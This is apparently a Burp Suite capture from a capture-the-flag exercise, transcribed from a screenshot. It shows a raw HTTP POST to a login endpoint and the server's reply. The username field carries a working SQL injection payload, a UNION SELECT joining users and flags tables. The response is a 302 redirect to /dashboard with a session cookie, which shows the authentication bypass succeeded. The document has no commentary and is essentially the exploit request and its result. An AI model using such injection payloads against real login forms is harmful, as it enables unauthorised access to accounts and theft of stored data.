 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 45.129.40.107:9676
3 Content-Length: 144
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.129.40.107:9676
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://45.129.40.107:9676/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=
ittt"+union+select+username,flag,"9990775155c
3518a0d7917f7780b24aa"+from+users+inner+join+
flags+on+username+like+"ittt%"--&password=ttt
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/2.3.8 Python/3.8.19
3 Date: Sat, 25 May 2024 16:57:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 207
6 Location: /dashboard
7 Vary: Cookie
8 Set-Cookie: session=
.eJw1jVELgjAURv_K5UJvCi4dc0Ev9RT4UkIQDMaqayznB
DefxP-eCT5_55xvQuqMdXjAI1S5aSet7_ntoU9Fzc66vla
XGRMcAw3edLRgNsaoEEZvew-BHL0ibHPSOPNJFEopMyE44
_yVc1aa7C0kE40QZfbcF8YsfjP03eoFsN7TAN_eevj7AZb
wVgRnWwK1vu4UpinOP-EpOVI.ZlIYcA.Q5Q06DltVOAjzt
sEVflWU64IcnA; HttpOnly; Path=/
9 Connection: close
10
11 <!doctype html>
12 <html lang=en>
13 <title>
Redirecting...
</title>
14 <h1>
Redirecting...
</h1>
15 <p>
You should be redirected automatically to
the target URL: <a href="/dashboard">
/dashboard
</a>
. If not, click the link.
16